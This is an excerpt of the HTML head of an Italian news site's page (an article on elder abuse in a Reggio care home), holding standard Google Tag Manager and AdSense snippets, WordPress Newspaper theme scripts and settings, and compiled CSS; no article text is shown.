    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="e47237b3ee";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header 